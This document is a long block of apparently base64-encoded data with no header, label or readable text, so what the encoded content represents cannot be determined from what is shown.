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
